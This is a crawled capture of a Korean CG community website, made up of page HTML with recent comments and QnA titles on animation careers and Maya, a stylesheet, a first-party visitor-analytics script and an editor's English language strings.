										<td width='10' height='22' align='center'><img src='img/icon_up_o.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16273&ch=71'>포트폴리오가 있다면 구인중인 회사에 올려보심이 어떨까요?? 너무 감성적인 얘기라 답변하기 여렵고.. 개인의 능력치를 판단하기엔 구인사만한데가 없지 싶은데.. 그외에 개인사정은.. 다들 쉽게 판단해서 조언할 얘기는 아니고. 여기는 학원광고글 삭제하는 편이라 학원관계자가 개솔 남기진 않겠네요 ㅎㅎ</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16216&ch=71'>이 정도 질문에 성실하게 답변할 수 있는 분이 답변해주면 좋겠는데.. 부담일거 같네요 ㅡㅡ 대부분의 질문이 개인차가 큰얘기라.. 뭐라 드릴말씀이..&nbsp;</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16056&ch=71'>감사합니다ㅠㅠ!</a></div></td>
									</tr>
									<tr>
										<td width='10' height='22' align='center'><img src='img/icon_up.gif' width='9' height='9'></td>
										<td width='8'>&nbsp;</td>
										<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=sub&code=view&no=16056&ch=71'>아무래도.. 여기는 로그인까지 하는 번거로움이 있어서 답변이 많지 않아요.. 말씀하신 회사는 첨 들어보네요. 100명 이상의 회사가.. 영상분야에 흔하지는 않다고 들었습니다. 좋은결과 있길 바래요.</a></div></td>
									</tr>									</table>
								<!-- 최신댓글 시작 -->
								</td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
						</table>
					<!-- 최신댓글 끝 -->
					</td>
				</tr>
								<tr>
					<td height='10'></td>
				</tr>
				<tr>
					<td>
					<!-- 최신댓글 시작 -->
						<table width='186' border='0' cellspacing='0' cellpadding='0' align='center'>
							<tr>
								<td height='24'>
									<table width='186' border='0' cellspacing='0' cellpadding='0'>
										<tr>
											<td width='10'><img src='img/icon_0.gif' width='10' height='10'></td>
											<td width='8'>&nbsp;</td>
											<td width='166' class='left_title'><b>QnA</b></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td bgcolor='#000000' height='1'></td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
							<tr>
								<td>
								<!-- 최신댓글 리스트 시작 -->
										<table width='186' border='0' cellspacing='0' cellpadding='0' id='table_qnawr' style='display:block'>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21938'>애니메이터 실력을 향상시키고 싶습니다.</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21936'>Unearthly Challenge 2013 질문입니다.</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21928'>나무를 플랜으로 만들었는데</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21901'>입사지원할때 파트를 두가지정도 써서 내도되나요??</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21897'>매트 페인터가 되고싶은데요</a></div></td>
										</tr>
										<tr>
											<td width='10' height='22' align='center'><img src='img/icon_dot.gif' width='2' height='2'></td>
											<td width='8'>&nbsp;</td>
											<td width='168'><div style="clear:both;width:168px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;"><a href='/index.html?mode=qna&code=view&no=21892'>마야에서 막대 그래프를</a></div></td>
										</tr></table>								<!-- 최신댓글 시작 -->
								</td>
							</tr>
							<tr>
								<td height='10'></td>
							</tr>
						</table>
					<!-- 최신댓글 끝 -->
					</td>
				</tr>
								
			</table>
		</td>
	</tr>
	<tr>
		<td><img src='img/right_box_bottom.gif' alt='' width='210' height='15'></td>
	</tr>
</table>

</td>
				</tr>
			</table>
			<script>
<!--
function mailWin(theURL) {
window.open(theURL,'emails','width=400,height=150,scrollbars=0,resizable=no,status=no,toolbar=no');
}
-->
</script>
<SCRIPT LANGUAGE="JavaScript">
<!--
function NewWindow(mypage, myname, w, h, scroll) {
var winl = (screen.width - w) / 2;
var wint = (screen.height - h) / 2;
winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scroll+',resizable'
win = window.open(mypage, myname, winprops)
if (parseInt(navigator.appVersion) >= 4) { win.window.focus(); }
}
//-->
</script>
<table width="950" height="10" border="0" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>

<table width="950" border="0" cellpadding="0" cellspacing="0" align='center'>
	<tr>
		<td valign="top">
			<table width="950" height="10" border="0" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>
			<table width="950" height="35" border="0" cellpadding="0" cellspacing="0">
				<tr><td height="1" colspan="3" bgcolor="#E8E8E8"></td></tr>
				<tr>
					<td width="1" height="33" bgcolor="#E8E8E8"></td>
					<td width="948" align="center" bgcolor="#FAFAFA">
						<table width="930" height="13" border="0" cellpadding="0" cellspacing="0">
							<tr>
								<td width="91"><a href="http://www.cgland.com/helpdesk/index.html?mode=protect"><img src="http://www.cgland.com/r06media/img/btn_privacyrule.gif" width="91" height="13" border="0"></a></td>
								<td width="66"><a href="http://www.cgland.com/helpdesk/index.html?mode=rule"><img src="http://www.cgland.com/r06media/img/btn_agreement.gif" width="57" height="13" border="0"></a></td>
								<td width="62"><a href="http://www.cgland.com/helpdesk/index.html?mode=ad"><img src="http://www.cgland.com/r06media/img/btn_ad.gif" width="62" height="13" border="0"></a></td>
								<td width="58"><a href="http://www.cgland.com/helpdesk/index.html?mode=helpdesk_faq"><img src="http://www.cgland.com/r06media/img/btn_helpcenter.gif" width="58" height="13" border="0"></a></td>
								<td width="50"><a href="http://www.cgland.com/helpdesk/index.html?mode=site"><img src="http://www.cgland.com/r06media/img/btn_sitemap.gif" width="45" height="13" border="0"></a></td>
								<td>&nbsp;</td>
								<td width="390" align="right"><img src="http://www.cgland.com/r06media/img/txt_digital.gif" width="173" height="10"></td>
								
							</tr>
						</table>
					</td>
					<td width="1" bgcolor="#E8E8E8"></td>
				</tr>
				<tr><td height="1" colspan="3" bgcolor="#E8E8E8"></td></tr>
			</table>
			<table width="950" height="20" border="0" cellpadding="0" cellspacing="0">
				<tr>
					<td></td>
				</tr>
			</table>
			<table width="950" height="97" border="0" cellpadding="0" cellspacing="0">
				<tr>
					<td width="15" height="97"><img src="http://www.cgland.com/img/0.gif" width="15"></td>
					<td width="658">
						<table width="630" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td height="37"><img src="http://cgland.com/img/img_footer.gif" width="620" height="40"></td>
							</tr>
							<tr><td height="15"></td></tr>
							<tr>
								<td height="10"><img src="http://www.cgland.com/r06media/img/txt_copyright.gif" width="313" height="10"><a href="mailto:member@cgland.com"><img src="http://www.cgland.com/r06media/img/btn_email.gif" width="111" height="10" border="0" hspace='3'></a></td>
							</tr>
						</table>
					</td>
					<td>&nbsp;</td>
					<td width="155" align="center"><img src="http://cgland.com/banner/top/cglogo.jpg"></td>
					
				</tr>
			</table>
		  </td>
		</tr>
	</table>

<table width="950" height="30" border="0" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>


		</td>
	</tr>
</table>
<script src='http://cgland.com/analyzer/hanbiro.js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://community.cgland.com/css/community2.css
body_size: 10106
content:
body {
	margin: 0pt;
	padding: 0pt;
	background-color: rgb(255, 255, 255);
	background-image: none;
	background-repeat: repeat;
	background-attachment: scroll;
	background-position: 0% 0%;
	-moz-background-clip: -moz-initial;
	-moz-background-origin: -moz-initial;
	-moz-background-inline-policy: -moz-initial;
	font-family: 돋움,Dotum,Verdana,AppleGothic,sans-serif;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	font-size: 9pt;
	font-size-adjust: none;
	font-stretch: normal;
	-x-system-font: none;
	color: rgb(85, 85, 85);
	text-align: left;
	line-height: 1.2em;
}

ul, ol, li, dl, dt, dd, form, fieldset, p, h1, h2, h3, h4, h5, h6, blockquote, iframe, button {
	margin: 0pt;
	padding: 0pt;
}

ol, ul, li {
	list-style-type: none;
	list-style-image: none;
	list-style-position: outside;
}

ol, ul, li, dt, dd {
	list-style-type: none;
	list-style-image: none;
	list-style-position: outside;
}

.input {
	border: 1px solid #bebebe;
}

.srch-tab a {
	background-color: #f7f7f7;
	border: 1px solid #d0d0d0;
	border-bottom: none;
	color: #717171;
	float: left;
	height: 18px;
	padding: 5px;
	position: relative;
	text-align: center;
	text-decoration: none !important;
}

.search-tab a {
	background-color: #f7f7f7;
	border: 1px solid #d0d0d0;
	border-bottom: none;
	color: #717171;
	float: left;
	height: 20px;
	padding-top: 9px;
	position: relative;
	text-align: center;
	text-decoration: none !important;
	width: 80px;
}

.Container{
	border: 1px solid #bebebe;
}

.ch-pann-wrap{float:left;width:544px;margin-top:11px;border:3px solid #c1c5ce;}
.ch-pann-wrap .ch-pannBox{float:left;width:542px;padding:10px 0 0 0;border:1px solid #abb0bc;}
.ch-pann-wrap .ch-pannBox .pann_list{float:left;width:236px;display:inline;margin:0 28px 0 21px;}
.ch-pann-wrap .ch-pannBox .pann_list dt{display:block;height:20px;text-indent:-1000em;border-bottom:1px solid #d5d5d5;background:url('http://img.pann.com/images2/text/tit_channel.gif') 0 0 no-repeat;}
.ch-pann-wrap .ch-pannBox .pann_list dd ul{width:230px;margin-top:13px;}
.ch-pann-wrap .ch-pannBox .pann_list dd ul li{width:230px;height:21px;padding:0 0 0 8px;color:#444;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;background:url('http://img.pann.com/images2/common/ico_2x2_02.gif') 0 4px no-repeat;}
.ch-pann-wrap .ch-pannBox .pann_list.talkive{margin:0;}
.ch-pann-wrap .ch-pannBox .pann_list.talkive dt{background-position:0 -21px;}

.ch-pann-wrap .ch-pannBox .pann_list1{float:left;width:236px;display:inline;margin:0 28px 0 21px;}
.ch-pann-wrap .ch-pannBox .pann_list1 dt{display:block;height:10px;text-indent:-1000em;border-bottom:1px solid #d5d5d5;}
.ch-pann-wrap .ch-pannBox .pann_list1 dd ul{width:230px;margin-top:13px;}
.ch-pann-wrap .ch-pannBox .pann_list1 dd ul li{width:500px;height:21px;padding:0 0 0 8px;color:#444;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;background:url('http://img.pann.com/images2/common/ico_2x2_02.gif') 0 4px no-repeat;}
.ch-pann-wrap .ch-pannBox .pann_list1.talkive{margin:0;}
.ch-pann-wrap .ch-pannBox .pann_list1.talkive dt{background-position:0 -21px;}

.ch-pann-wrap .ch-pannBox .crowd{float:left;clear:both;width:542px;margin:10px 0 0 0;padding:16px 0 14px 0;border-top:1px solid #f5f5f5;background-color:#fafafa;}
.ch-pann-wrap .ch-pannBox .crowd dt{float:left;width:106px;height:50px;border-right:1px solid #e8e8e8;text-indent:-1000em;background:url('http://img.pann.com/images2/text/tit_channel.gif') 21px -42px no-repeat;}
.ch-pann-wrap .ch-pannBox .crowd dd .crowd_content{float:left;width:400px;margin-left:22px;}
.ch-pann-wrap .ch-pannBox .crowd dd .crowd_content dt{width:100%;height:21px;margin:0;padding:0;text-indent:0;background:none;border:0;}
.ch-pann-wrap .ch-pannBox .crowd dd .crowd_content dd{color:#626262;line-height:1.3em;}

.paginator { color: #d0d0d0; font-size: 14px; padding: 25px 0px 15px 0px; text-align: center; }
.pagefunc { background: url(http://community.cgland.com/img/btn_paging.gif) no-repeat; display: inline-block; font-size: 12px; margin-top: -3px; position: relative; top: -1px; }
.paginator .prev-on { background-position: 0px -14px; color: #3d3d3d; padding: 0px 0px 1px 8px; text-decoration: none !important; }
.paginator .prev-off { background-position: 0px 1px; color: #3d3d3d; cursor: default; padding: 0px 0px 1px 8px; text-decoration: none !important; }
.paginator .next-on { background-position: right -14px; color: #3d3d3d; padding: 0px 9px 1px 0px; text-decoration: none !important; }
.paginator .next-off { background-position: right 1px; color: #3d3d3d; cursor: default; padding: 0px 8px 1px 0px; text-decoration: none !important; }
.paging em { color: #00c; display: inline-block; font: bold 12px 돋움,dotum; letter-spacing: 0px; margin: 0px -8px; padding: 2px 9px 2px 10px; }
.paging a { color: #3d3d3d; display: inline-block; font: 12px 돋움,dotum; letter-spacing: 0px; margin: 0px -8px; padding: 2px 10px 2px 9px; text-decoration: none !important; }
.paging a:hover { background-color: #f0f1f4; }

A.sLink:link {font-family:돋움,Dotum; font-size:11px; text-decoration:none; color:#656565; line-height:14px;}
A.sLink:active {font-family:돋움,Dotum; font-size:11px; text-decoration:none; color:#656565; line-height:14px;}
A.sLink:visited {font-family:돋움,Dotum; font-size:11px; text-decoration:none; color:#656565; line-height:14px;}
A.sLink:hover {font-family:돋움,Dotum; font-size:11px; text-decoration:underline; color: #656565; line-height:14px;}

/*여기서부터 김지애 대리님이 마드신 css*/
table {  font-family:돋움,seoul,Arial; font-size:12px; color:#7d7d7d; line-height:18px;}

img { border:none }
A:link {  font-family:돋움,seoul,Arial; text-decoration:none; color:#444444}
A:visited {  font-family:돋움,seoul,Arial; text-decoration:none; color:#444444}
A:hover {  font-family:돋움,seoul,Arial; text-decoration:underline; color:#AA1054}
A:active {  font-family:돋움,seoul,Arial; text-decoration:underline; color:#AA1054}

A.tc_r_bold:link {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#444444;}
A.tc_r_bold:visited {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#444444;}
A.tc_r_bold:hover {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#AA1054;}
A.tc_r_bold:active {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#AA1054;}


A.t_77_bold:link {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#777777;}
A.t_77_bold:visited {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#777777;}
A.t_77_bold:hover {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#AA1054;}
A.t_77_bold:active {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#AA1054;}

A.qna_maintext:link {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#AA1054;}
A.qna_maintext:visited {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#AA1054;}
A.qna_maintext:hover {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#101010;}
A.qna_maintext:active {  font-family:굴림,seoul,Arial; text-decoration:none; font-size: 9pt; font-weight: bold;  color:#101010;}




.title       {font-family:굴림,seoul,Arial; font-size: 9pt; font-weight: bold;  color:#000000; letter-spacing:0px}
.title_14       {font-family:굴림,seoul,Arial; font-size: 14px; font-weight: bold;  color:#000000; letter-spacing:0px}

/** left **/


.left_title       {font-family:굴림,seoul,Arial; font-size: font-weight: bold; 9pt; color:#000000; letter-spacing:0px}
.left_notice        {font-family:굴림,seoul,Arial; font-size: 8.5pt; color:#505050; letter-spacing:0px}
.ts_58       {font-family:굴림,seoul,Arial; font-size: 8.5pt; color:#585858; letter-spacing:0px}
.t_88       {font-family:굴림,seoul,Arial; font-size: 11px; color:#888888; letter-spacing:0px}
.t_00        {font-family:굴림,seoul,Arial; font-size: 9pt; color:#000000; letter-spacing:0px}
.t_44        {font-family:굴림,seoul,Arial; font-size: 9pt; color:#444444; letter-spacing:0px}
.tc_6b        {font-family:굴림,seoul,Arial; font-size: 9pt; color:#6b6b6b; letter-spacing:0px}
.tc_50        {font-family:굴림,seoul,Arial; font-size: 9pt; color:#505050; letter-spacing:0px}
.tc_dp        {font-family:굴림,seoul,Arial; font-size: 9pt; color:#9E0C39; letter-spacing:0px}
.t_58_bold   {font-family:굴림,seoul,Arial; font-size: 13px; font-weight: bold;  color:#585858; letter-spacing:0px}
.t_44_bold   {font-family:굴림,seoul,Arial; font-size: 9pt; font-weight: bold;  color:#444444; letter-spacing:0px}
.t_66_bold   {font-family:굴림,seoul,Arial; font-size: 16px; font-weight: bold;  color:#666666; letter-spacing:0px}
.t_77_bold   {font-family:굴림,seoul,Arial; font-size: 13px; font-weight: bold;  color:#777777; letter-spacing:0px}




.center_title       {font-family:굴림,seoul,Arial; font-size: font-weight: bold; 14px; color:#000000; letter-spacing:0px}
.qna_w              {font-family:굴림,seoul,Arial; font-size: 8.5pt; color:#ffffff;font-weight: bold; letter-spacing:0px}
.qna_maintext       {font-family:굴림,seoul,Arial; font-size: 18px;  font-weight: bold;  color:#AA1054; letter-spacing:0px;line-height:24px;}
.qna_title_3e       {font-family:굴림,seoul,Arial; font-size: 13px;  font-weight: bold;  color:#3E3E3E; letter-spacing:0px}
.live_title_00       {font-family:굴림,seoul,Arial; font-size: 12px;  font-weight: bold;  color:#000000; letter-spacing:0px}
.live_tbs            {font-family:굴림,seoul,Arial; font-size: 12px;  color:#3366CC; letter-spacing:0px;line-height:14px;}
.live_bs            {font-family:굴림,seoul,Arial; font-size: 11px;  color:#666666; letter-spacing:0px;line-height:14px;}



--- FILE ---
content_type: text/javascript
request_url: http://cgland.com/analyzer/hanbiro.js
body_size: 6197
content:
var _hsu = "http://cgland.com/analyzer";
var _utimeout = 600;
var _hsd = new Array();
_hsd[0] = "cgland.com";


// Don't modify under line
var _hdt, _hdn="", _hld = null, _huq = 0, _hrf="", _hmime="";
var _hdo = document, _hdl = _hdo.location;

_hwaTracker();

function _hwaTracker()
{
    if (_hdl.protocol == "file:") return;
    var s="", trf = "", turl="", rf="", url="";

    _hwaDomain();
    var is_exist = false;
    for (var i=0; i < _hsd.length; i++) {
        if (_hdn.indexOf(_hsd[i]) != -1) {
            is_exist = true;
            break;
        }
    }

    if (!is_exist) return;

    var d = new Date();
    _hdt = d.getTime();
    s += "ut="+_hdt;

    _hrf = _hdo.referrer;
    eval("try{ trf = top.document.referrer; }catch(_e){}");
    eval("try{ turl = top.document.location.href; }catch(_e){}");
    if (_hrf == turl) _hrf = trf;
    _hrf = _hwaUnescape(_hrf);
    _hrf = _hrf.replace (/[&]/g, ';');
    s += "&rf="+_hrf;

    url = _hdl.href;
    url = url.replace (/[&]/g, ';'); 
    s += "&url="+url;

    s += _hwaCookieInit();
    s += _hwaGetConfig();

    var i=new Image();
    i.src=_hsu+"/process.php?"+s;
    i.onload=function() { return;};
}

function _hwaDomain()
{
    var d = _hdo.domain;
    if (d.substring(0,4) == "www.") {
	    d = d.substring(4, d.length);
    }
    _hdn = d;
}

function _hwaUnescape(str)
{
    var re = /(\%u[A-Z0-9]{4})/g;
    var m = str.match(re);
    if (m != null) {
        var tu = m.length;
        for (var i=0; i < tu; i++) {
	        str = str.replace(m[i], unescape(m[i]));
        }
    }
    return str;
}

function _hwaGetCookie(sName)
{
    var aCookie = _hdo.cookie.split("; ");
    var cookie_len = aCookie.length;
    for (var i=0; i < cookie_len; i++) {
	    var aCrumb = aCookie[i].split("=");
	    if (sName == aCrumb[0]) {
	        return unescape(aCrumb[1]);
	    }
    }

    return null;
}

function _hwaSetCookie (name, value, expDays, path)
{
    _hdo.cookie = name + "=" + escape(value) +
    ((expDays == null) ? "" : ("; expires=" + expDays.toGMTString())) +
    ((path    == null) ? "" : ("; path=" + path)) +
    ((_hdn    == "") ? "" : ("; domain=" + _hdn)); 
}

function _hwaRemoveCookie (name)
{
    var exp = new Date();
    exp.setTime (exp.getTime() - 1);
    var cval = _hwaGetCookie (name);
    _hdo.cookie = name + "=" + cval + "; expires=" + exp.toGMTString();
}

function _hwaSetDatetime (expDays)
{
    var expDate = new Date();
    expDate.setTime(expDate.getTime() + (86400 * 1000 * expDays));
    return expDate;
}

function _hwaCookieInit()
{
    var s="";
    var count = _hwaGetCookie('hwatime');
    var unique = _hwaGetCookie('hwaunique');

    if (unique == null) {
	    _huq = 1;
	    var utime = new Date();
	    utime.setHours(23);
	    utime.setMinutes(59);
	    utime.setSeconds(59);
	    utime.setMilliseconds(999);
	    _hwaSetCookie('hwaunique', 1, utime, "/");
    } 

    if (count == null) {
	    _hwaSetCookie('hwatime', _hdt, _hwaSetDatetime(365), "/");
    }
    else {
	    var found = 0;
	    var reg = new RegExp("^http[s]?:\/\/([-a-z0-9]+\.)?" + _hdn, "ig");
	    if (_hrf && reg.test(_hrf)) { found = 1; }
	    if (found) { _hld = -1; }
	    else { _hld = _hwaGetCookie('hwatime'); }

	    _hwaRemoveCookie('hwatime');
	    _hwaSetCookie('hwatime', _hdt, _hwaSetDatetime(365), "/");
    }

    if (_hld == null) _hld = 0;
    s += "&lv="+_hld+"&uq="+_huq;

    return s;
}

function _hwaGetConfig()
{
    var s="";
    var n = navigator;
    var an = n.appName;
    var ua = n.userAgent;

    var ua2 = ua.toLowerCase();
    var moz = (an.indexOf("Netscape") != -1);
    var ie  = (ua2.indexOf("msie") != -1);
    var win = ((ua2.indexOf("win")!=-1) || (ua2.indexOf("32bit")!=-1));

    var jv = n.javaEnabled() ? "1" : "0";
    var ck = n.cookieEnabled ? "1" : "0";
    s+="&jv="+jv+"&ck="+ck;    

    var cd = window.screen.colorDepth;
    var rs = window.screen.width+"X"+window.screen.height;
    var ln = (n.language) ? n.language : n.browserLanguage;
    ln = ln.toLowerCase();
    s+="&cd="+cd+"&rs="+rs+"&ln="+ln+"&ua="+ua;    

    return s;
}

function _hwaSearch(_rcode, val) {
       var len = _rcode.length;

       for (var i=0; i < len; i++) {
              if (_rcode[i] == val) return i;
       }

       return -1;
}

function _hwaClick(cc, url)
{
    var i = new Image();
    i.src = _hsu+"/ckTracker.php?cc="+cc;
    i.onload=function() { return;};
    if (url != undefined) {
		document.location.href = url;
		document.location.target = "_blank";
	}
}

function _hwaAd(gc, ac, url)
{
    var utime = new Date();
    var atime = utime.getTime();
    utime.setHours(23);
    utime.setMinutes(59);
    utime.setSeconds(59);
    utime.setMilliseconds(999);
    var code = gc+"_"+ac;
    var _rcode = new Array();
    var _rtime = new Array();

    var refresh = false;
    var adcode = _hwaGetCookie('hwa_ad_code');
    if (adcode == null) {
        _rcode[0] = code;
        _rtime[0] = atime;
        refresh = true;
    } else {
        var adtime = _hwaGetCookie('hwa_ad_time');
        _rcode = adcode.split("|");
        _rtime = adtime.split("|");
        var _si = -1;
        if ((_si = _hwaSearch(_rcode, code)) >= 0) {
            var _adtime = _rtime[_si]; 
            if ((atime-_adtime) > (_utimeout*1000)) {
                _rtime[_si] = atime;
                refresh = true;
            }
        } else {
            var cl = _rcode.length;
            var tl = _rtime.length;
            _rcode[cl] = code;
            _rtime[tl] = atime;
            refresh = true;
        }
    }

    if (refresh) {
        var rcode = _rcode.join("|");
        var rtime = _rtime.join("|");
        _hwaSetCookie('hwa_ad_code', rcode, utime, "/");
        _hwaSetCookie('hwa_ad_time', rtime, utime, "/");

        var i = new Image();
        i.src = _hsu+"/adTracker.php?gc="+gc+"&ac="+ac;
        i.onload=function() { return;};
    }
    if (url != undefined){
		window.open(url);
	}
}


--- FILE ---
content_type: text/plain
request_url: http://community.cgland.com/webnote/lang/en.txt
body_size: 4857
content:
//WebNoteLanguageSet
{
	"source":				"Html Source View",
	"design":				"Design View",
	"font":					"Font",
	"fontsize":				"Font Size",
	"lineheight":				"Line Height",
	"bold":					"Bold",
	"italic":				"Italic",
	"underline":				"Underline",
	"strikethrough":			"Strike Through",
	"superscript":				"Super Script",
	"subscript":				"Sub Script",
	"forecolor":				"Font Color",
	"backcolor":				"Font Back Color",
	"justifyleft":				"Justify Left",
	"justifycenter":			"Justify Center",
	"justifyright":				"Justify Right",
	"indent":				"Indent",
	"outdent":				"Outdent",
	"insertunorderedlist":			"Unordered List",
	"insertorderedlist":			"Ordered List",
	"insertfirstparagraph":			"Insert First Paragraph",
	"insertlastparagraph":			"Insert Last Paragraph",
	"createlink":				"Create Hyper Link",
	"unlink":				"Remove Hyper Link",
	"hr":					"Horizontal Line",
	"image_link":				"Insert WebLink Image",
	"image_upload":				"Upload Image",
	"images":				"Image Center(Server Storage)",
	"pageadd":				"Add Html Source",
	"textbox":				"Text Box",
	"note":					"Note Box",
	"table":				"Table",
	"sourcebox":				"Source Box",
	"emoticon":				"Emoticon",
	"special_chars":			"Special Character",
	"increase":				"Increase Height(+100px)",
	"decrease":				"Decrease Height(-100px)",
	"fullscreen":				"Full Screen",
	"nomalscreen":				"Nomal Screen",
	"whats":				"About WebNote",

	"btn_apply":				"Apply",
	"btn_ok":				"Ok",
	"btn_insert":				"Insert",
	"btn_close":				"Close",
	"label_auto":				"Auto",
	"msg_click":				"Click!",
	"msg_inc_unit":				"Inc Unit",
	"msg_left":				"Left",
	"msg_right":				"Right",
	"msg_center":				"Center",
	"msg_top":				"Top",
	"msg_bottom":				"Bottom",
	"msg_color":				"Color",
	"msg_rows":				"Row",
	"msg_cols":				"Col",
	"msg_align":				"Align",
	"msg_context_popup":			"Menu",
        "msg_file_attach_thumb":		"Double Click:Insert To Contents, Right Click:View Menu",

	"font_input_form_text":			"Input Font Name",
	"fontsize_input_form_text":		"Input Font Size Value(include unit)",
	"lineheight_input_form_text":		"Input Line Height Value(include unit)",
	"fontcolor_form_title":			"Input Color Code",

	"createlink_alert":			"Select Contents(Drag)",
	"createlink_target_menu":			"Target",
	"createlink_target_form_title":		"Select Link Target",
	"createlink_url_menu":			"URL",
	"createlink_url_form_title":		"Input Link URL",

	"insertimagelink_url_menu":		"Image Url",
	"insertimagelink_url_form_title":	"Input Image Url",
	"insertimagelink_width_menu":		"Width",
	"insertimagelink_height_menu":		"Height",
	"insertimagelink_alt_menu":		"Alt",
	"insertimagelink_alt_form_title":	"Image Alt Text",
	"insertimagelink_title_menu":		"Title",
	"insertimagelink_title_form_title":	"Image Title Text",
	"insertimagelink_hyperlink_menu":	"HyperLink",

	"insertimageupload_file_menu":		"File",
	"insertimageupload_btn_upload":		"Upload",

	"image_context_property":		"Property",

	"textbox_borderstyle_menu":		"Border",
	"textbox_borderstyle_form_solid":	"Solid",
	"textbox_borderstyle_form_dotted":	"Dotted",
	"textbox_borderstyle_form_dashed":	"Dashed",
	"textbox_borderstyle_form_none":	"None",
	"textbox_borderwidth_menu":		"Border",
	"textbox_bordercolor_menu":		"Border",
	"textbox_bgcolor_menu":			"Background",
	"textbox_textcolor_menu":		"Text",
	"textbox_width_menu":			"Width",
	"textbox_textalign_menu":		"TextAlign",
	"textbox_padding_menu":			"Padding",
	"textbox_margin_menu":			"Margin",
	"textbox_preview_text":			"Preview Text",

	"table_context_table_propery":		"Table Property",
	"table_context_cell_propery":		"Cell Property",
	"table_context_insert_row_above":	"Insert Above",
	"table_context_insert_row_below":	"Insert Below",
	"table_context_insert_col_left":	"Insert Left",
	"table_context_insert_col_right":	"Insert Right",
	"table_context_delete_row_this":	"Delete Row",
	"table_context_delete_col_this":	"Delete Col",
	"table_context_merge_cell_right":	"Merge Right",
	"table_context_merge_cell_below":	"Merge Below",
	"table_context_cancel_merge":		"Cancel Merge",

	"file_attach_thumb_context_insert":	"Insert To Contents",
	"file_attach_thumb_context_delete":	"Delete From Server",

	"alert_only_design_mode":		"Use Design View!",
	"alert_delete_image_s_c":		"Delete Image From Server And Contents",
	"alert_no_resize_editor":		"Do Not Resizing In Full Screen",
	"alert_no_command":			"Command Not Found",
	"alert_input_url":			"Please Input Url",
	"alert_timeout":			"Time Out! Please Retry!",

	"alert_tbl_norightcell":		"There is no cell right",
	"alert_tbl_nobelowcell":		"There is no cell below",
	"alert_tbl_sametypecell":		"Only the cells of the same type can be",

	"alert_no_dragndrop":			"your browser is not supply drag & drop upload"

}

--- FILE ---
content_type: text/javascript
request_url: http://community.cgland.com/webnote/webnote.js
body_size: 140667
content:
